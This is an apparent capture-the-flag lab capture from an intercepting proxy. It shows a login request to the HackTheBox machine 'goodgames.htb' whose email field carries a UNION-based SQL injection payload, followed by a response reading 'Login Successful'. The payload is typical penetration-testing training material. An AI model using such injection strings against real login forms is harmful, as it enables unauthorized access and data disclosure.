 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+1,2,3,database()#&password=1234
Response
Pretty Raw Hex Render
\n
83
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome main
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117